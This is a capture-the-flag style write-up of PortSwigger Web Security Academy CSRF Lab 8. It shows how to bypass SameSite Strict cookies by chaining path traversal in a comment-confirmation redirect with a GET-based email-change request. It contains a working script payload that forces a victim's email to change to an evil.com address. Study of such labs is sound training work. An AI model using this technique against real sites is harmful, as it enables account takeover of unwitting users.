PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 8

SameSite Strict bypass via on-site gadget
Category | CSRF
Lab | Lab 8
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit a SameSite Strict bypass using an on-site gadget to change the victim's email.

Step-by-Step Exploitation
- Log in to the lab using:
- Username: wiener
- Password: peter
- Open any blog post.
- Submit a random comment.
- After submitting the comment, observe the URL:
- /post/comment/confirmation?postId=1
- In Burp Suite, go to:
- Proxy → HTTP history
- Find the request for:
- /resources/js/commentConfirmationRedirect.js
- Observe that the JavaScript uses the postId parameter to create a client-side redirect.
- Test path traversal in browser:
- https://0abc006c042a9dc680911227005c0006.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account
- Confirm that the browser redirects to /my-account.
- Change your email once and intercept the request in Burp Suite.
- Observe the request:
- POST /my-account/change-email HTTP/2
- Host: 0abc006c042a9dc680911227005c0006.web-security-academy.net
- email=test@test.com&submit=1
- Send the request to Burp Repeater.
- Right-click the request and select:
- Change request method
- Burp converts it into:
- GET /my-account/change-email?email=test@test.com&submit=1 HTTP/2
- Host: 0abc006c042a9dc680911227005c0006.web-security-academy.net
- Send the request and confirm the email changes successfully.
- Open the Exploit Server.
- Paste the following payload into the Body section:
- <script>
- document.location="https://0abc006c042a9dc680911227005c0006.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-email?email=finalvictim2026@evil.com%26submit=1";
- </script>
- Click Store.
- Click View exploit and confirm your email changes.
- Change the email address to a fresh unused email.
- Example:
- solve9981@evil.com
- Click Store again.
- Click Deliver to victim.
- After a few seconds, the lab will be solved.

Screenshots & Evidence

Figure 1: Comment On Any Post Blog

Figure 2: Find 2 Request MailChange And Post Comment Request

Lab Solved — Confirmation


Figure 3: Lab Solved

Figure 4: Login The Account With Creditional

Figure 5: Modify The Header Request For Checking The Chenginf Mail Perform

Figure 6: Modify The Hreader Request Post Comment On Product

Figure 7: Uplaod Your Paylaod In Body Section

Lab Status: SOLVED

